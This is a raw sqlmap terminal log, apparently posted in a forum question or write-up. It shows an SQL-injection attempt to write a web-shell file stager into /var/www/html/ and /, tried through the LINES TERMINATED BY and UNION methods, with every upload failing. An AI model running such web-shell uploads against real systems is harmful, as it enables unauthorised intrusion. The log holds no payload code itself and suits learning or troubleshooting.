 [1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[11:06:40] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data,
s, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/
[11:06:52] [INFO] retrieved web server absolute paths: '/index~.php'
[11:06:52] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[11:06:53] [WARNING] reflective value(s) found and filtering out
[11:06:54] [WARNING] unable to upload the file stager on '/var/www/html/'
[11:06:54] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[11:06:54] [WARNING] expect junk characters inside the file as a leftover from UNION query
[11:06:55] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no wri
he destination path)
[11:06:56] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMINATED BY' method
[11:06:56] [WARNING] unable to upload the file stager on '/'
[11:06:56] [INFO] trying to upload the file stager on '/' via UNION method
[11:06:57] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no wri
he destination path)
[11:06:57] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 12 times
[11:06:57] [INFO] fetched data logged to text files under '/root/.sqlmap/out
[11:06:57] [WARNING] you haven't updated sqlmap for more than 131 days!!!